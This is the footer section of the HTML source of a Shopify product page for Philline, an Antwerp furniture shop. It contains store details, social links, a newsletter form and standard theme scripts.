\u003c\/p\u003e\n\u003cbr\u003e\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-2177135378530">{}</script></div></div>
            </div>
          </div>
        </div><div class="tab-pane" id="viewed-related">
          <a class="next-button" href="javascript:void(0);" id="myCarouselViewed_next"><span></span></a>
          <a class="prev-button" href="javascript:void(0);" id="myCarouselViewed_prev"><span></span></a>
          <div class="box-product">
            <div id="myCarouselViewed" class="product-grid carousel slide">
              <div id="recently-viewed-products" class="carousel-inner" data-limit="5" data-handle="bamboo-table-circel-150cm" data-id="5347055173791"></div>
            </div>
          </div>
        </div></div>
    </div></div>
</div></div></div>
            </div>    
          </div>
        </div>
      </div><div id="shopify-section-preface-footer" class="shopify-section index-section section-wrapper"><style>#preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .footer-block .caption{font-weight: 500 !important;}
  #preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .footer-block .content{font-weight: 300 !important;}
  #preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .cell1 .default{
    color: #ffffff;
  }
  #preface-footer-preface-footer #footer-blocks-top-1527422809922.footer-blocks-top .cell2 .default{
    color: #d42f37;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .footer-block .caption{
font-weight: 500 !important;}
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .footer-block .content{font-weight: 300 !important;}

  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .cell1 .default{
    color: #ffffff;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .cell2 .default{
    color: #d42f37;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1527422809922.footer-blocks-bottom .cell3 .default{
    color: #ffffff;
  }</style></div><div id="footer" class="footer fixed">
  <div class="background-footer"></div>
  <div class="background">
    <div class="shadow"></div>
    <div class="pattern">
      <div class="container"><div class="row">
<div id="shopify-section-footer-center-column1" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column1 #social-icons-1489918249879.social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1489918249879.footer-blocks-wrapper .cell3 .{
    color: ;
  }#footer-column-footer-center-column1 #social-icons-1495268208271.social-icons li {
    font-size:26px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1495268208271.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column1" data-_class="col-sm-3" class="" data-section-id="footer-center-column1" data-section-type="footer-column-1"><div class="footer-about-us footer-accordion" >
  <h4 class="title footer-accordion-heading footer-title-hide">
    <span>Over ons
</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line footer-title-hide"></div>
  <div class="footer-accordion-content"><h6>Oudaan 15<br>
winkel 15 / Ingang Everdijstraat<br>
2000 Antwerpen</h6></div>
</div>


<style>
  .footer #social-icons-1495268208271.social-icons li {
    font-size:26px;
  }
</style>

<div class="social_icon_wrapper footer-accordion" >
  <h4 class="title footer-accordion-heading footer-title-hide">
    <span>Volg ons
</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line footer-title-hide"></div><ul class="social-icons footer-accordion-content"  id="social-icons-1495268208271" ><li><a href="https://www.facebook.com/phillineantwerpen/"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/philline.be/"><i class="fa fa-instagram"></i></a></li></ul>
</div></div></div>

<div id="shopify-section-footer-center-column2" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column2 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1489918333671.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column2" data-_class="col-sm-3" class="" data-section-id="footer-center-column2" data-section-type="footer-column-1"><div class="linklist footer-accordion" ><h4 class="title footer-accordion-heading">
    <span>Menu</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line"></div><div class="clearfix footer-accordion-content">
    <ul><li><a href="/pages/sfeerfotos">Sfeerfotos</a></li><li><a href="/pages/realisaties">Realisaties</a></li><li><a href="/pages/contact">Contact</a></li><li><a href="/pages/algemene-voorwaarden">Algemene Voorwaarden</a></li></ul>
  </div></div></div></div>

<div id="shopify-section-footer-center-column3" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column3 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column3 #footer-blocks-column-1534840485140.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column3" data-_class="col-sm-3" class="" data-section-id="footer-center-column3" data-section-type="footer-column-1"><div class="html" ><h4 class="title">Philline</h4>
  <div class="strip-line"></div><div class="clearfix">In- and outdoor meubilair met bijkomende accessoires zoals kussens, kaarsen en zachte alpacavacht. Al onze meubelen worden op maat gemaakt en eventueel gebeitst om een extra bescherming te bieden.</div>
</div></div></div>

<div id="shopify-section-footer-center-column4" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column4 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column4 #footer-blocks-column-1534839642173.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column4" data-_class="col-sm-3" class="" data-section-id="footer-center-column4" data-section-type="footer-column-1"><div class="html" ><h4 class="title">Over Ons</h4>
  <div class="strip-line"></div><div class="clearfix">Philline staat voor een goede kwaliteit en service van onze steigerhouten meubelen. In onze winkel te Antwerpen zal u zien dat we naast ons meubilaire talloze andere producten verkopen. Zo verkopen we bijvoorbeeld Acapulco stoelen, koe- en schapenvellen, kaarsen, service,... Wij willen u hierbij dan ook graag uitnodigen om zeker eens langs te komen.</div>
</div></div></div>
</div><div id="shopify-section-footer-bottom" class="shopify-section index-section section-wrapper row"><style> 
  .footer .container>.row>div#footer-bottom-footer-bottom:before {
  	display: none;
  }#footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .footer-block .caption{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .footer-block .content{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-top-1527422642148.footer-blocks-top .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .footer-block .caption{font-size: 0px;
    
font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .footer-block .content{font-size: 0px;font-weight: 0 !important;}

  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1527422642148.footer-blocks-bottom .cell3 .{
    color: ;
  }#footer-bottom-footer-bottom #social-icons-1527422642148.social-icons li {
    font-size:0px;
  }</style>  
<div id="footer-bottom-footer-bottom"  class="col-sm-12" data-section-id="footer-bottom" data-section-type="footer-bottom"><div class="newsletter newsletter-footer-oneline" ><h4 class="title">Schrijf je in op onze nieuwsbrief</h4>
  <div class="strip-line"></div><div class="clearfix default-newsletter"><form action="//roartheme.us3.list-manage.com/subscribe/post?u=b0a129d3ef58da6fad5da1f62&amp;id=5903baced9" method="post" class="mailing-form" name="mc-embedded-subscribe-form" target="_blank">
      <div class="group-input">      
        <input placeholder="E-mail adres" type="email" required="required" name="EMAIL" class="email" />
        <button type="submit" class="footer-button subscribe">OK</button>
      </div>
    </form></div>
</div></div>

</div><div id="shopify-section-footer-copyright" class="shopify-section index-section section-wrapper copyright row"><div id="footer-copyright" class="col-sm-12 text-left" data-section-id="footer-copyright" data-section-type="footer-copyright"><div>Copyright © 2018, Philline. All Rights Reserved.</div></div></div></div>
    </div>
  </div>
</div></div><div id="widgets" class="widget_3"><div class="social_widget hide">
    <div class="icon"><div class="mobile-nav-icon"><button type="button"><span></span></button></div></div>
  </div><div class="social_widget hide">
    <div id="filter-addtocart" class="icon"><span></span><i><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i></div>
  </div><div class="social_widget hide">
    <a id="filter-cart" href="/cart" class="icon"><span class="cart-count"><i class="fa fa-shopping-basket"></i><span class="total_count_ajax">0</span></span></a>
  </div><div class="social_widget facebook right hidden-xs hidden-sm">
    <div class="icon"><i class="fa fa-facebook"></i></div>
    <div class="content">
      <div class="fb-like-box fb_iframe_widget" data-href="https://www.facebook.com/phillineantwerpen/" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
      <script>!function(a,b,c){var d,e=a.getElementsByTagName(b)[0];a.getElementById(c)||(d=a.createElement(b),d.id=c,d.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3",e.parentNode.insertBefore(d,e))}(document,"script","facebook-jssdk");</script>
    </div>
  </div><div class="social_widget instagram right hidden-xs hidden-sm">
    <div class="icon"><i class="fa fa-instagram"></i></div>
    <div class="content"><div id="instagram_list" class="g_thumbs" data-token="4077407947.1677ed0.6572c0cefddd4aa4a60f99d6e419ee8e" data-uid="4077407947" data-limit="12"></div>
    </div>
  </div><div class="social_widget totop right">
    <div id="scroll-top" class="icon"><i class="fa fa-chevron-up"></i></div>
  </div></div></div><div id="off-canvas-layer" class="fastor-off-canvas-layer"></div><script id="cart_success" type="text/x-jquery-tmpl">U heeft <a href="${product_url}">${product_name}</a> toegevoegd aan uw <a href="/cart">winkelwagen</a>! </script><script id="wishlist_success" type="text/x-jquery-tmpl">U heeft <a href="${product_url}">${product_name}</a> toegevoegd aan uw <a href="/cart">verlanglijstje</a>! </script><script id="wishlist_error" type="text/template">U moet <a href="/account">aanmelden</a> of <a href="/account/register">een account aanmaken</a> om dit toe te voegen aan u verlanglijstje!</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <div class="pswp__counter"></div>
        <button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
        <button class="pswp__button pswp__button--share" aria-label="Delen"></button>
        <button class="pswp__button pswp__button--fs" aria-label="Volledig scherm"></button>
        <button class="pswp__button pswp__button--zoom" aria-label="In/uit zoomen"></button>
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

     <button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (arrow left)"></button>
      <button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (arrow right)"></button>
      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
      </div>

    </div>

  </div>

</div><script src="//www.philline.be/cdn/shop/t/4/assets/jquery.elevateZoom.min.js?v=156311370082442186061534162956" defer="defer"></script><script src="//www.philline.be/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" defer="defer"></script>
  <script src="//www.philline.be/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script>
  <script src="//www.philline.be/cdn/shop/t/4/assets/rt.application.js?v=84441887625007129831534506826" defer="defer"></script>
  <script src="//www.philline.be/cdn/shop/t/4/assets/theme.js?v=178878254072137126601534162968" defer="defer"></script>
</body>
</html>